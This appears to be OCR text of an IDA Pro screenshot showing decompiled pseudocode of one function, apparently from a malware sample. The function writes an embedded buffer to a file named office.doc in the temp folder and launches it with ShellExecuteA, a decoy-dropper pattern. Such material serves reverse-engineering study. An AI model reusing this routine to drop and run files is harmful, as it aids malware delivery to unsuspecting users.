 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports
1 signed int sub_100012F0()
2 {
3 char *v0; // esi@1
4 int v1; // eax@1
5 const CHAR *v2; // edi@1
6 int v3; // edx@1
7 char v4; // cl@2
8 int v5; // ecx@3
9 char v6; // al@4
10 HANDLE v7; // esi@5
11 DWORD NumberOfBytesWritten; // [sp+8h] [bp-8h]@5
12
13 v0 = (char *)sub_1000535B("tmp");
14 v1 = sub_100022DD(2048);
15 v2 = (const CHAR *)v1;
16 v3 = v1 - (_DWORD)v0;
17 do
18 {
19 v4 = *v0++;
20 v0[v3 - 1] = v4;
21 }
22 while ( v4 );
23 v5 = v1 - 1;
24 do
25 v6 = *(_BYTE *)(v5++ + 1);
26 while ( v6 );
27 *(_DWORD *)v5 = 1717981020;
28 *(_DWORD *)(v5 + 4) = 778396521;
29 *(_DWORD *)(v5 + 8) = 6516580;
30 v7 = CreateFileA(v2, 0x40000000u, 1u, 0, 4u, 0x80u, 0);
31 NumberOfBytesWritten = 0;
32 if ( v7 != (HANDLE)-1 )
33 {
34 WriteFile(v7, aRb, 0x5E00u, &NumberOfBytesWritten, 0);
35 CloseHandle(v7);
36 }
37 ShellExecuteA(0, "open", v2, Directory, Directory, 1);
38 return 1;
39 }
000006F0 sub_100012F0:1